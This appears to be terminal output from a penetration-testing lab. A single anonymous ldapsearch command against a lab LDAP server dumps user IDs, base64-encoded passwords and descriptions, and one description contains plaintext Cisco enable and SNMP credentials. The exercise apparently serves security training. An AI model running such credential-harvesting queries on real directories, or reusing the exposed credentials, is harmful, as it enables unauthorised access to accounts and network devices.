 ┌──(hacker㉿kali)-[~]
└─$ ldapsearch -x -H ldap://10.10.30.13 \
-b "dc=nexora,dc=lab" \
"(objectClass=inetOrgPerson)" \
uid userPassword description 2>&1 | \
grep -E "uid:|userPassword:|description:"
uid: jroca
userPassword:: VmVyYW5vMjAyNCE=
uid: mvidal
userPassword:: UnJoaDIwMjQq
uid: lpena
userPassword:: Q29udGEyMDI0Kg==
uid: admin_backup
userPassword:: QmFja3VwIzIwMjQh
description: Cuenta de servicio para backups automaticos
uid: ceo
userPassword:: Q2VvI05leG9yYTIwMjQh
description: Cuenta del Director General
uid: svc_network
userPassword:: TmV0d29yayNDaXNjbzIwMjQh
description: Cisco enable: Cisco123! SNMP: public